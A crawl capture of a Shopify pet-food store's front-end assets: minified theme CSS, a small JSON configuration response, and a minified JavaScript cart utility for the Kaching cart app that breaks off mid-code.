.flickity-prev-next-button.next:after{width:100px;height:21vh;top:-147px;left:-35px;z-index:-1}body footer .content ul li::marker{font-size:26px}}
.article .blog-posts .blog-card__read-more .button,body.customers-login #rc_login a{font-family:Rubik,sans-serif!important}body.customers-login #rc_login a{max-width:350px;padding:0;letter-spacing:0;display:block;margin:0 auto;height:55px;line-height:55px;font-size:0px;font-weight:700;text-transform:uppercase;background:#18d371;border-radius:35px;color:#fff}.page-join-pack .klaviyo-form button:hover,body.customers-login #rc_login a:hover{transform:scale(1.1);transition:.3s;background-color:#17caf1}.page-join-pack .klaviyo-form input{border-radius:15px!important}.page-join-pack .klaviyo-form button{font-size:20px!important;font-weight:700!important;max-width:219px!important;margin:10px auto 0;border-radius:30px!important;height:34px!important}.page-join-pack .newsletter-2 .klaviyo-form input{border-color:#000!important;background:0 0!important}.page-join-pack .newsletter-2 .klaviyo-form button{margin-left:0}.page-ambassador .html-section .klaviyo-form button{max-width:300px;font-size:20px!important;font-weight:700!important;margin:0 auto;height:35px!important;border-radius:30px!important;background:rgb(24 211 113)!important}div#shopify-section-template--16675581886719__a71eab6e-cfb1-483b-be1b-9e1aa4cc1547{display:none}@media only screen and (max-width:798px){.page-ambassador .html-section .klaviyo-form button,.page-join-pack .klaviyo-form button{max-width:240px;font-size:15px!important;font-weight:700!important;height:20px!important}.page-join-pack .newsletter-2 .klaviyo-form button{margin-left:auto}body.customers-login #rc_login a{max-width:270px;height:35px;line-height:35px;font-size:0px}}@media only screen and (max-width:480px){body .slideshow-classic .caption-content .slideshow-classic__subheading br{display:block}}

--- FILE ---
content_type: text/css
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/cwcart-deploy.css?v=32902848417670284791751441653
body_size: 534
content:
.navbar-link:not(.is-arrowless){padding-right:0;padding:0 .5rem!important}div#shopify-section-template--16822147088639__f95e687f-f2e8-4556-bfe3-b6919c7539b4 .thumbnail.product__thumbnail{margin-bottom:0!important}li.footer__menu-link.is-h5{text-transform:capitalize}div#shopify-section-template--16822148792575__5b810090-ec2b-429e-a868-e982ead3659f .cart__button.buttons a.button.button--secondary{font-size:17px!important}#theme-ajax-cart.is-drawer{width:100%!important;max-width:420px!important;right:0!important;height:100%!important;transform:translate(100%);transition:transform .3s ease-in-out!important;z-index:1001}#theme-ajax-cart .quantity-wrapper{height:27px!important}#theme-ajax-cart.is-drawer.is-visible{transform:translate(0)}.cw_selling_points,.cw_free_msg,.product_single_image,.cw_delivery{display:block!important}.cw_cart_message{border:2px solid #18D371;background:#18d3717a;color:#000;text-align:center;font-size:16px;border-radius:9px;padding:6px}.cw_selling_points{padding:0 20px}.cw_cart_shipping_message{text-align:center;font-size:18px;margin:10px 0}.cw_progress_bar{height:7px;width:100%;background:#18d371;border-radius:100px}.ajax-cart_collection{background:transparent!important;border:none!important;padding:0!important}.collection-title{text-align:center;font-size:18px!important}.ajax-collection{border-radius:7px;border:3px solid #18D371;background:#18d37130;padding:10px;margin-top:15px}.ajax-cart__details-wrapper .ajax-cart__button.button--secondary{margin-top:30px!important}p.ajax-cart__taxes-shipping-message{display:none!important}.cw_free_msg{color:#1d631f;text-align:center;font-family:Rubik;font-size:16px;margin-top:10px}.cw_selling_points,.ajax-cart_collection{font-family:Rubik}#theme-ajax-cart .top_content p{font-size:16px}.nw_title{display:block!important}.og_title{display:none!important}#theme-ajax-cart .ajax-cart--drawer .ajax-collection .product__thumbnail .product-wrap{flex-direction:row!important;justify-content:flex-start!important}#theme-ajax-cart .ajax-cart--drawer .ajax-collection .product-thumbnail{text-align:left!important;padding-left:20px}#theme-ajax-cart .ajax-cart--drawer .product-image__wrapper{display:none!important}#theme-ajax-cart .ajax-cart--drawer .thumbnail__caption.text-align-center{display:flex;align-items:center}#theme-ajax-cart .ajax-cart--drawer .product_single_image img{max-width:120px}#theme-ajax-cart .ajax-cart--drawer .ajax-collection .product__thumbnail .product-thumbnail__title{font-size:18px!important;text-transform:capitalize;line-height:17px;text-align:left;padding:0!important}#theme-ajax-cart .ajax-cart--drawer .ajax-cart_collection .product_form .button.cart-add-button{display:flex;align-items:center;justify-content:center;width:130px;font-size:0px;height:33px}#theme-ajax-cart .ajax-cart--drawer .ajax-cart_collection .product_form .button.cart-add-button:before{content:"Add to cart";font-size:16px;font-family:Rubik;font-weight:400}.cw_delivery{color:#1d631f;font-family:Rubik;font-size:14px;font-style:normal;font-weight:400;line-height:normal;padding:20px 30px;display:flex!important;align-items:center}.cw_delivery:before{content:"";height:8px;width:8px;background:#18d371;border-radius:100px;margin-right:10px;animation:createBox 1s linear infinite}body .ajax-cart__close-icon{margin:55px 20px 0}body .no-topcontent .ajax-cart__close-icon{margin-top:15px}.cw_selling_points{margin-top:20px}.ajax-cart__list{padding-bottom:50px}.ajax-cart__product-title a{font-size:16px}.ajax-cart__details-wrapper{padding-bottom:20px}.cw_free_msg img{max-width:30px;margin-right:10px;position:relative;top:-2px}.cw_free_msg{display:flex!important;justify-content:center;align-items:center;margin-top:15px}@media only screen and (max-width: 600px){.cw_cart_shipping_message{text-align:center;font-size:16px;margin:10px 0}.cw_cart_message{font-size:14px}.cw_selling_points{margin-top:10px}.ajax-cart__product-title a{font-size:14px}#theme-ajax-cart .ajax-cart--drawer .ajax-cart_collection .product_form .button.cart-add-button span{font-size:0px!important}#theme-ajax-cart .ajax-cart--drawer .product_single_image img{max-width:100px}.cw_delivery{padding:10px 30px}#theme-ajax-cart.is-drawer.is-visible~div{display:none!important}#theme-ajax-cart .top_content p{font-size:14px}body .ajax-cart__close-icon{margin:50px 20px 0}.cw_selling_points{margin-top:0}#theme-ajax-cart .ajax-cart--drawer .product_single_image img{max-width:70px}#theme-ajax-cart .ajax-cart--drawer .ajax-collection .product__thumbnail .product-thumbnail__title{font-size:15px!important}.ajax-cart__product{padding-top:0!important}.ajax-cart__list{height:36vh;overflow-y:scroll}.vitals-upsell-suggestions{margin-top:0!important}.cw_delivery{border-bottom:1px solid #00000012}.ajax-cart__details-wrapper .ajax-cart__button.button--secondary{margin-top:15px!important}.cw_free_msg{display:flex!important;justify-content:center;align-items:center;margin-top:10px}.ajax-cart__product-title a{font-size:13px;line-height:16px!important}.ajax-cart__product-title{line-height:16px;margin-bottom:4px}.ajax-cart__list{padding-bottom:100px}}@keyframes createBox{0%{transform:scale(1)}to{transform:scale(1.3)}}
/*# sourceMappingURL=/cdn/shop/t/113/assets/cwcart-deploy.css.map?v=32902848417670284791751441653 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x53:6f:5d:55:44:49:23:7e:63:3b:61:4a:78:3a:70:5f:48:3d:3e:24:33:40:2a:44:40:36:37:73:64;keras;octeoejmlbu0rllgukq9syt8qme6ipdil8ca2tlchy3csb89ebopgsy0vwlnsg2wth342s0k","weights":"../weights/536f5d55.h5","biases":"../biases/536f5d55.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c1b56-9f8f-7ba1-9b38-137520d20f8c/kaching-cart-1134/assets/kaching-cart-utils.js
body_size: 42845
content:

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="a49c04e4-1117-5a1f-9608-28b6f0639c1f")}catch(e){}}();
var t;!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=(new t.Error).stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="480b93b9-f6c5-46f9-96ed-a21134f2e9b1",t._sentryDebugIdIdentifier="sentry-dbid-480b93b9-f6c5-46f9-96ed-a21134f2e9b1")}catch(n){}}();import{K as e,Q as n,W as r,I as o,a as i,C as a,V as s,b as l,M as c}from"./kaching-cart-constants.js";import{u,v as d,w as p,x as g,d as m,g as f,y as h}from"./kaching-cart-svelte.js";import{Q as y,c as v,k as b}from"./kaching-cart-tanstack.js";const S={},w=function(t,e,n){let r=Promise.resolve();if(e&&e.length>0){const t=document.getElementsByTagName("link"),o=document.querySelector("meta[property=csp-nonce]"),i=(null==o?void 0:o.nonce)||(null==o?void 0:o.getAttribute("nonce"));r=Promise.allSettled(e.map((e=>{if(e=function(t,e){return new URL(t,e).href}(e,n),e in S)return;S[e]=!0;const r=e.endsWith(".css"),o=r?'[rel="stylesheet"]':"";if(!!n)for(let n=t.length-1;n>=0;n--){const o=t[n];if(o.href===e&&(!r||"stylesheet"===o.rel))return}else if(document.querySelector(`link[href="${e}"]${o}`))return;const a=document.createElement("link");return a.rel=r?"stylesheet":"modulepreload",r||(a.as="script"),a.crossOrigin="",a.href=e,i&&a.setAttribute("nonce",i),document.head.appendChild(a),r?new Promise(((t,n)=>{a.addEventListener("load",t),a.addEventListener("error",(()=>n(new Error(`Unable to preload CSS for ${e}`))))})):void 0})))}function o(t){const e=new Event("vite:preloadError",{cancelable:!0});if(e.payload=t,window.dispatchEvent(e),!e.defaultPrevented)throw t}return r.then((e=>{for(const t of e||[])"rejected"===t.status&&o(t.reason);return t().catch(o)}))},k="variant-inventory-tracking",_="_kaching_cart_attributes",C="_kaching_cart",T="KCART",x="__kaching_bundles",P={announcementBar:"announcementBar",tieredPromotionsBar:"tieredPromotionsBar",productUpsell:"productUpsell",lineItems:"lineItems",trustBadges:"trustBadges",sideUpsell:"sideUpsell"},A={upsellToggle:"upsellToggle",orderNotes:"orderNotes",discounts:"discounts",subtotal:"subtotal",checkoutButton:"checkoutButton",acceleratedCheckoutButtons:"acceleratedCheckoutButtons",paymentIcons:"paymentIcons",secondaryButton:"secondaryButton",discountCode:"discountCode"},I={MANUALLY:"manually",AUTOMATICALLY:"automatically"},B="kaching-cart-toggle",E={name:"Title",value:"Default Title"},q=t=>{if(Array.isArray(t)){const e=t.find((t=>t.key===C));return e&&e.value?JSON.parse(e.value):null}const e=null==t?void 0:t[C];if(!e)return null;try{return JSON.parse(e)}catch{return null}},D="\n  query getMediaImageNodes(\n    $ids: [ID!]!\n    $country: CountryCode\n    $locale: LanguageCode\n  ) @inContext(country: $country, language: $locale) {\n    nodes(ids: $ids) {\n      ... on MediaImage {\n        id\n        image {\n          transformedUrl: url(\n            transform: {\n              preferredContentType: WEBP\n              maxHeight: 200\n              maxWidth: 200\n            }\n          )\n        }\n        alt\n        __typename\n      }\n    }\n  }\n";
//! KEEP THIS FILE FREE OF ANY DEPENDENCIES, IT'S SHARED BETWEEN ADMIN, THEME APP EXTENSIONS AND SHOPIFY FUNCTIONS
function L(t,e){return t.filter(e)}const U=async(t,e,n=3,r=1e3)=>{try{return await fetch(t,e)}catch(o){if(0===n)throw o;return await new Promise((t=>setTimeout(t,r))),U(t,e,n-1,2*r)}};function O(t){if(!t)return null;if(!function(t){return t.startsWith("gid://")}
//! THIS IS ALSO USED IN THE DISCOUNT FUNCTIONS TO DISPLAY THE CORRECT DISCOUNT NAME TO THE CUSTOMER
(t))return console.error("Not a gid",t),t;return t.split("/").pop()}function R(t,e){return"string"==typeof t&&t.startsWith("gid://shopify/")?t:`gid://shopify/${e}/${t}`}function F({promo:t,currencyRate:e,moneyFormat:n,formatLiquidPrice:r,shopifyShop:o}){return{promo_discount_amount:("percentage"===t.discountType?`${t.discountAmount}%`:r((t.discountAmount*e).toFixed(2),o,n,{smartDecimals:!0}))||null,promo_threshold:r(t.threshold,o,n)||null}}function M(t,e,n={}){const r=new Map;return{result:t.replace(/\{\{\s*([^}]*?)\s*\}\}/g,((t,o)=>{var i;const a=o.trim();if(!(a in e))return t;const s=null==(i=e[a])?void 0:i.toString();return null!=s?(r.set(a,!0),n.makeValuesBold&&""!==s?`<strong>${s}</strong>`:s):t})),foundVars:r}}const N=t=>{if(!/^-?\d*\.?\d*$/.test(t)||""===t)throw new Error(`Invalid price format: must be a numeric string, instead got "${t}"`);let[e,n=""]=t.split(".");n.length>2&&(
//!This can happen if the price is like `9.940000000000001` due to a parseFloat rounding inaccuracy
n=n.substring(0,2));const r=n.padEnd(2,"0"),o=parseInt(`${e}${r}`,10);return t.startsWith("-")?-Math.abs(o):o},j=t=>`${t.type}-${t.threshold}-${t.discountType}-${t.discountAmount}`,G=(t,e)=>t.sort(((t,e)=>Number(t.threshold)-Number(e.threshold))),$=t=>{const e=document.createElement("textarea");return e.innerHTML=t,e.value},V=(t,e)=>t.replace(/\{\{\s*([^}]*?)\s*\}\}/g,((t,n)=>{var r;const o=n.trim();if(!(o in e))return"";const i=null==(r=e[o])?void 0:r.toString();return null!=i?i:""}));var H=(t=>(t.Af="AF",t.Ak="AK",t.Am="AM",t.Ar="AR",t.As="AS",t.Az="AZ",t.Be="BE",t.Bg="BG",t.Bm="BM",t.Bn="BN",t.Bo="BO",t.Br="BR",t.Bs="BS",t.Ca="CA",t.Ce="CE",t.Ckb="CKB",t.Cs="CS",t.Cu="CU",t.Cy="CY",t.Da="DA",t.De="DE",t.Dz="DZ",t.Ee="EE",t.El="EL",t.En="EN",t.Eo="EO",t.Es="ES",t.Et="ET",t.Eu="EU",t.Fa="FA",t.Ff="FF",t.Fi="FI",t.Fil="FIL",t.Fo="FO",t.Fr="FR",t.Fy="FY",t.Ga="GA",t.Gd="GD",t.Gl="GL",t.Gu="GU",t.Gv="GV",t.Ha="HA",t.He="HE",t.Hi="HI",t.Hr="HR",t.Hu="HU",t.Hy="HY",t.Ia="IA",t.Id="ID",t.Ig="IG",t.Ii="II",t.Is="IS",t.It="IT",t.Ja="JA",t.Jv="JV",t.Ka="KA",t.Ki="KI",t.Kk="KK",t.Kl="KL",t.Km="KM",t.Kn="KN",t.Ko="KO",t.Ks="KS",t.Ku="KU",t.Kw="KW",t.Ky="KY",t.La="LA",t.Lb="LB",t.Lg="LG",t.Ln="LN",t.Lo="LO",t.Lt="LT",t.Lu="LU",t.Lv="LV",t.Mg="MG",t.Mi="MI",t.Mk="MK",t.Ml="ML",t.Mn="MN",t.Mo="MO",t.Mr="MR",t.Ms="MS",t.Mt="MT",t.My="MY",t.Nb="NB",t.Nd="ND",t.Ne="NE",t.Nl="NL",t.Nn="NN",t.No="NO",t.Om="OM",t.Or="OR",t.Os="OS",t.Pa="PA",t.Pl="PL",t.Ps="PS",t.Pt="PT",t.PtBr="PT_BR",t.PtPt="PT_PT",t.Qu="QU",t.Rm="RM",t.Rn="RN",t.Ro="RO",t.Ru="RU",t.Rw="RW",t.Sa="SA",t.Sc="SC",t.Sd="SD",t.Se="SE",t.Sg="SG",t.Sh="SH",t.Si="SI",t.Sk="SK",t.Sl="SL",t.Sn="SN",t.So="SO",t.Sq="SQ",t.Sr="SR",t.Su="SU",t.Sv="SV",t.Sw="SW",t.Ta="TA",t.Te="TE",t.Tg="TG",t.Th="TH",t.Ti="TI",t.Tk="TK",t.To="TO",t.Tr="TR",t.Tt="TT",t.Ug="UG",t.Uk="UK",t.Ur="UR",t.Uz="UZ",t.Vi="VI",t.Vo="VO",t.Wo="WO",t.Xh="XH",t.Yi="YI",t.Yo="YO",t.Zh="ZH",t.ZhCn="ZH_CN",t.ZhTw="ZH_TW",t.Zu="ZU",t))(H||{}),K=(t=>(t.Complementary="COMPLEMENTARY",t.Related="RELATED",t))(K||{}),Q=(t=>(t.Day="DAY",t.Month="MONTH",t.Week="WEEK",t.Year="YEAR",t))(Q||{});
//! KEEP THIS FREE OF SIDE-EFFECTS AND LIBRARY IMPORTS (IT'S USED IN THE TAX WIDGET AND SHOPIFY FUNCTIONS)
function z({totalAfterDiscounts:t,promoTiers:e,presentmentCurrencyRate:n}){const r=[...e].sort(((t,e)=>t.threshold-e.threshold)),o=[];let i=t,a=0;for(let s=0;s<r.length;s++){const t=r[s];if(!t)continue;const e=Number((100*t.threshold*n).toFixed(2));if(!(i>=e))return{unlockedPromos:o,latestUnlockedPromo:o[o.length-1]||null,nextPromoToUnlock:t,spendLeftForNextPromo:e-i};{
//! ONLY ONE ORDER DISCOUNT CAN BE APPLIED AT A TIME, SO WE NEED TO ADJUST THE CURRENT TOTAL FOR THE PREVIOUS ORDER DISCOUNT IF IT EXISTS
const e=i+a;o.push(t);let r=0;"order-discount"===t.type&&(r="percentage"===t.discountType?e*t.discountAmount/100:100*t.discountAmount*n),i=e-r,a=r}}return{unlockedPromos:o,latestUnlockedPromo:o[o.length-1]||null,nextPromoToUnlock:null,spendLeftForNextPromo:null}}function W({totalItemCount:t,promoTiers:e}){const n=[...e].sort(((t,e)=>t.threshold-e.threshold)),r=[],o=t;for(let i=0;i<n.length;i++){const t=n[i];if(t){if(!(o>=t.threshold))return{unlockedPromos:r,latestUnlockedPromo:r[r.length-1]||null,nextPromoToUnlock:t,spendLeftForNextPromo:t.threshold-o};r.push(t)}}return{unlockedPromos:r,latestUnlockedPromo:r[r.length-1]||null,nextPromoToUnlock:null,spendLeftForNextPromo:null}}const Y={currentBundleComponents:[],upgradeBars:[{bar:{quantity:2,dealBarType:"quantity-break",id:"1",title:"Upgrade to 2",mediaImageGID:"1",freeGifts:[{id:"1",productId:1,variantIds:[1],quantity:1}],upsells:[],discount:{type:"percentage",value:10}},quantityLeftToUpgrade:2}],downgradeBars:[],currentlySelectedBarThreshold:1},J=(t,e)=>{const n=t.price*e,r=t.final_price*e,o=t.original_price*e,i=t.presentment_price*e,a=t.discounted_price*e,s={...t,quantity:e,line_price:n,final_line_price:r,original_line_price:o,presentment_price:i,discounted_price:a};return t.components&&(s.components=t.components.map((t=>({...t,quantity:"originalQuantity"in t&&"number"==typeof t.originalQuantity?t.originalQuantity*e:t.quantity*e})))),s},X=(t,{sellingPlan:e,sellingPlanAllocations:n,currencyRate:r})=>({id:42978140225722,properties:null,quantity:1,variant_id:42978140225722,key:t,title:"Product name - Small",price:1e3*r,original_price:1500*r,presentment_price:1e3*r,discounted_price:1e3*r,line_price:1e3*r,original_line_price:1500*r,compare_at_price:0,compare_at_line_price:0,total_discount:0,discounts:[],sku:"",grams:1e3,vendor:"Kaching",taxable:!0,product_id:7525406081210,product_has_only_default_variant:!1,gift_card:!1,final_price:1e3*r,final_line_price:1e3*r,url:"javascript:void(0)",featured_image:{aspect_ratio:1,alt:"Product name",height:800,url:"https://cdn.shopify.com/s/files/1/0729/4310/8321/files/78197b9d6fb753582a65898f69d88cb2.jpg?v=1732628179",width:800},image:"https://cdn.shopify.com/s/files/1/0729/4310/8321/files/78197b9d6fb753582a65898f69d88cb2.jpg?v=1732628179",handle:"product-name",requires_shipping:!0,product_type:"Furniture",product_title:"Product name",product_description:"Product description",variant_title:"Small",variant_options:["Small"],options_with_values:[{name:"Size",value:"Small"}],line_level_discount_allocations:[],line_level_total_discount:0,quantity_rule:{min:1,max:null,increment:1},has_components:!1,components:[],storefrontApiSellingPlanAllocation:e,storefrontApiSellingPlanAllocations:n,storefrontApiOptions:[{name:"Size",optionValues:[{name:"Small"},{name:"Medium"},{name:"Large"}]}],storefrontApiLineId:`gid://shopify/CartLine/${t}`,kachingBundleUpgradeData:Y}),Z=({currencyRate:t})=>[X("gid://shopify/CartLine/Z2NwLXVzLWNlbnRyYWwxOjAxSkNUSkFQMUcwOE1XNlpINEQzUVRaRzNG",{sellingPlan:{priceAdjustments:[{compareAtPrice:{amount:9.39*t},perDeliveryPrice:{amount:5.63*t},price:{amount:5.63*t},unitPrice:null},{compareAtPrice:{amount:9.39*t},perDeliveryPrice:{amount:7.51*t},price:{amount:7.51*t},unitPrice:null}],sellingPlan:{id:"gid://shopify/SellingPlan/3537699073",name:"Subscribe and get 10% off",billingPolicy:{interval:Q.Month,intervalCount:1,__typename:"SellingPlanRecurringBillingPolicy"},deliveryPolicy:{interval:Q.Month,intervalCount:1,__typename:"SellingPlanRecurringDeliveryPolicy"},priceAdjustments:[],recurringDeliveries:!1}},sellingPlanAllocations:{nodes:[{sellingPlan:{id:"gid://shopify/SellingPlan/3537699073",name:"Subscribe and get 10% off",description:null,options:[{name:"config",value:'{"delivery":{"interval":"MONTH","frequency":1},"discount":{"type":"PERCENTAGE","adjustmentValue":"10"},"billing":{"interval":"MONTH","frequency":1}}'}],billingPolicy:{interval:Q.Month,intervalCount:1,__typename:"SellingPlanRecurringBillingPolicy"},deliveryPolicy:{interval:Q.Month,intervalCount:1,__typename:"SellingPlanRecurringDeliveryPolicy"},priceAdjustments:[{adjustmentValue:{__typename:"SellingPlanPercentagePriceAdjustment",adjustmentPercentage:10}}],recurringDeliveries:!0,__typename:"SellingPlan"}},{sellingPlan:{id:"gid://shopify/SellingPlan/3650027777",name:"Subscribe and get 20% off",description:null,options:[{name:"config",value:'{"delivery":{"interval":"MONTH","frequency":1},"billing":{"interval":"MONTH","frequency":1},"discount":{"type":"PERCENTAGE","adjustmentValue":20}}'}],billingPolicy:{interval:Q.Month,intervalCount:1,__typename:"SellingPlanRecurringBillingPolicy"},deliveryPolicy:{interval:Q.Month,intervalCount:1,__typename:"SellingPlanRecurringDeliveryPolicy"},priceAdjustments:[{adjustmentValue:{__typename:"SellingPlanPercentagePriceAdjustment",adjustmentPercentage:20}}],recurringDeliveries:!0,__typename:"SellingPlan"}}]},currencyRate:t})],tt=({incomingDummyLines:t,currencyRate:e,cartSettings:n})=>{const r=t.reduce(((t,e)=>t+Number(e.line_price)),0),o=t.reduce(((t,e)=>t+e.total_discount),0),i=r-o,a=t.reduce(((t,e)=>{var n;return(null==(n=e.components)?void 0:n.length)?t+e.components.reduce(((t,e)=>t+e.quantity),0):t+e.quantity}),0);return{token:"Z2NwLXVzLWNlbnRyYWwxOjAxSjNHQTEwOEo1UDdSUFpDTUpGV0hXMEpF?key=bf9d3b1b58980d02d7bfb8ac929a906c",note:"",attributes:{},original_total_price:i,total_price:i,total_price_without_shipping:i,total_discount:o,total_discount_from_compare_at_price:o,total_weight:1e3,item_count:a,item_count_excluding_promo_products:a,items:t,requires_shipping:!0,currency:"GBP",items_subtotal_price:r,cart_level_discount_applications:[],cartPromotionsState:"line-items-quantity"===n.tieredPromotionsBar.thresholdType?W({totalItemCount:a,promoTiers:n.tieredPromotionsBar.tiers}):z({presentmentCurrencyRate:e,promoTiers:n.tieredPromotionsBar.tiers,totalAfterDiscounts:i}),totalAfterDiscounts:i,upsellToggleProduct:{__typename:"Product",requiresSellingPlan:!1,id:n.upsellToggle.productId||"",priceRange:{minVariantPrice:{amount:n.upsellToggle.price}},sellingPlanGroups:{nodes:[]}}}},et={token:"Z2NwLXVzLWNlbnRyYWwxOjAxSkJXR0hXSzhSQTZXUVNGRlE4WTZXTk5B?key=a195be7ffa1e53991d9ffeed008db633",note:"",attributes:{},original_total_price:0,total_price:0,total_discount:0,total_discount_from_compare_at_price:0,total_weight:0,item_count:0,items:[],requires_shipping:!1,currency:"EUR",items_subtotal_price:0,cart_level_discount_applications:[],total_price_without_shipping:0,cartPromotionsState:null,totalAfterDiscounts:0};let nt=u(d([])),rt=null;function ot(t,e){rt&&clearTimeout(rt),rt=setTimeout((()=>{p(nt,[],!0),rt&&(clearTimeout(rt),rt=null)}),5e3),p(nt,Array.isArray(t)?t:[t],!0)}function it(){var t;return"kgid3t-bz.myshopify.com"===(null==(t=window.Shopify)?void 0:t.shop)?g(nt).map((t=>t.startsWith("Impossible d'ajouter plus de cet article au panier")?"Rupture de stock de cette option, veuillez sélectionner une autre option.":t)):g(nt)}const at={key:"X-Kaching-Cart",value:"1"},st={key:"X-Kaching-Cart-Ignore",value:"1"},lt=new URLSearchParams;function ct(t){"object"==typeof t&&"headers"in t&&"challenge"===t.headers.get("cf-mitigated")&&429===t.status&&function(){throw console.warn("[KachingCart] Cloudflare challenge detected, redirecting to /cart"),window.location.href="/cart",new Error("Cloudflare challenge - redirecting")}()}async function ut({extraQueryParams:t,signal:e}={}){var n,r,o;const i=(null==(n=window.Shopify)?void 0:n.routes.root)+"cart.js",a=new URL(i.startsWith("http")?i:"https://example.com"+i);"y2aghp-gy.myshopify.com"===(null==(r=window.Shopify)?void 0:r.shop)&&
//!ALWAYS GET THE LATEST CART DATA BY ADDING A TIMESTAMP QUERY PARAM, SOMETIMES SHOPIFY MESSES UP THEIR CACHING AND SESSION HANDLING AND WE GET OLD DATA OR AN EMPTY CART (Happened on y2aghp-gy.myshopify.com)
a.searchParams.set("t",(new Date).getTime().toString()),t&&t.forEach(((t,e)=>{a.searchParams.set(e,t)}));const s=["nwtgiz-gg.myshopify.com"].includes((null==(o=window.Shopify)?void 0:o.shop)||""),l=await(s&&window.__kachingCartOriginalFetch||fetch)(a.pathname+a.search,{method:"GET",cache:"reload",headers:{"Content-Type":"application/json",[at.key]:at.value,"Cache-Control":"no-cache, no-store, must-revalidate",Pragma:"no-cache",Expires:"0"},signal:e});if(ct(l),!l.ok)throw new Error(`Failed to get cart. Status: ${l.status}, Status Text: ${l.statusText}, url: ${l.url}`);const c=await l.json();return c.total_price_without_shipping=c.original_total_price-c.total_discount,c}async function dt(t){var e;const n=await fetch((null==(e=window.Shopify)?void 0:e.routes.root)+"cart/add.js?"+lt.toString(),{method:"POST",headers:{"Content-Type":"application/json",[at.key]:at.value},body:JSON.stringify(t)});if(ct(n),!n.ok&&422===n.status){let t=null;try{t=await n.json()}catch{}if(!(null==t?void 0:t.description))throw new Error(`Failed to add items to cart: ${n.status} ${n.statusText}`);return ot(t.description),{items:[]}}const r=await n.json();return"items"in r?r:"key"in r?{items:[r]}:(console.error(`Unexpected response format from add to cart: ${JSON.stringify(r)}`),{items:[]})}lt.set(e.key,e.value);const pt=async({updates:t,existingItems:e,client:r})=>{const o=Object.keys(t).map((t=>{const n=e.find((e=>e.key===t));return null==n?void 0:n.variant_id})).filter(Boolean).join(",");await r.ensureQueryData({queryKey:n.GET_VARIANT_INVENTORY_TRACKING(o),queryFn:async()=>{const t=`/apps/kaching-cart/${k}?variantIds=${o}`,e=await fetch(t,{headers:{"Content-Type":"application/json"}});return e.ok?e.json():(console.error(`Failed to fetch variant ${o}`,e.statusText),null)},staleTime:1/0});return r.getQueryData(n.GET_VARIANT_INVENTORY_TRACKING(o))};async function gt({updates:t,existingItems:e,client:n,appContext:r}){var o,i,a;if(!t)return t;const s={},l=[],c=await pt({updates:t,existingItems:e,client:n});if(!c)return t;for(const[u,d]of Object.entries(t)){const t=e.find((t=>t.key===u)),n=R((null==(o=null==t?void 0:t.variant_id)?void 0:o.toString())||"","ProductVariant");let r=!1;n&&(r=!(!(null==(i=c[n])?void 0:i.isTracked)||"DENY"!==(null==(a=c[n])?void 0:a.inventoryPolicy))),r?null!=(null==t?void 0:t.storefrontApiQuantityAvailable)&&d>t.storefrontApiQuantityAvailable?(l.push(t.title),s[u]=t.storefrontApiQuantityAvailable):s[u]=d:s[u]=d}return l.length>0&&ot(r.cartSettings.generalTexts.inventoryNotAvailable),s}async function mt({updates:t,existingItems:e,client:n,appContext:r}){var o,i,a;const s={},l=[],c=await pt({updates:t,existingItems:e,client:n});if(!c)return t;for(const[u,d]of Object.entries(t)){const t=e.find((t=>t.key===u)),n=R((null==(o=null==t?void 0:t.variant_id)?void 0:o.toString())||"","ProductVariant");let p=!1;if(n&&(p=!(!(null==(i=c[n])?void 0:i.isTracked)||"DENY"!==(null==(a=c[n])?void 0:a.inventoryPolicy))),p){if(null!=(null==t?void 0:t.storefrontApiQuantityAvailable)){if(d>t.storefrontApiQuantityAvailable)return l.push(t.title),ot(r.cartSettings.generalTexts.inventoryNotAvailable+" - "+t.title),{};s[u]=d}}else s[u]=d}return s}async function ft(t,{signal:e}={}){var n;const r=await fetch((null==(n=window.Shopify)?void 0:n.routes.root)+"cart/update.js?"+lt.toString(),{method:"POST",headers:{"Content-Type":"application/json",[at.key]:at.value},body:JSON.stringify(t),signal:e});if(ct(r),!r.ok)throw new Error(`Failed to update cart. Status: ${r.status}, Status Text: ${r.statusText}, url: ${r.url}`);const o=await r.json();return o.total_price_without_shipping=o.original_total_price-o.total_discount,o}const ht={DRAWER_OPEN:"kaching-cart:open",DRAWER_CLOSE:"kaching-cart:close",ITEM_ADDED:"kaching-cart:item-added",ITEM_REMOVED:"kaching-cart:item-removed",CHECKOUT_STARTED:"kaching-cart:checkout-started",CART_UPDATED:"kaching-cart:cart-updated"},yt={SECONDARY_CHECKOUT_BUTTON_CLICKED:"kaching-cart:secondary-checkout-button-clicked"},vt="add-to-cart";class bt{static dispatch(t,e={},n=document){const r=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0});n.dispatchEvent(r)}static openDrawer({source:t,additionalData:e={}}={}){this.dispatch(ht.DRAWER_OPEN,{...t?{cartOpenSource:t}:{},timestamp:Date.now(),...e})}static closeDrawer({source:t,additionalData:e={}}={}){this.dispatch(ht.DRAWER_CLOSE,{...t?{cartCloseSource:t}:{},timestamp:Date.now(),...e})}static itemAdded({item:t,quantityAdded:e,additionalData:n={}}){this.dispatch(ht.ITEM_ADDED,{item:t,quantityAdded:e,timestamp:Date.now(),...n})}static itemRemoved({item:t,additionalData:e={}}){this.dispatch(ht.ITEM_REMOVED,{item:t,timestamp:Date.now(),...e})}static checkoutStarted({cart:t,additionalData:e={}}){this.dispatch(ht.CHECKOUT_STARTED,{cart:t,timestamp:Date.now(),...e})}static cartUpdated({cart:t,additionalData:e={}}){this.dispatch(ht.CART_UPDATED,{cart:t,timestamp:Date.now(),...e})}}class St{static listen(t,e){document.addEventListener(t,e)}}function wt(t){return t.map((t=>function(t){const e=document.querySelector(`[id*="shopify-section"][id*="${t}"]`);return e?e.id.replace("shopify-section-",""):null}(t))).filter((t=>null!==t))}const kt=["cart-items"],_t=[{selector:'[id^="CartItem-"]',getElementIndex:t=>Number(t.id.replace("CartItem-",""))-1}],Ct=({disable:t})=>{const e=wt(kt);if(!e.length)return;const 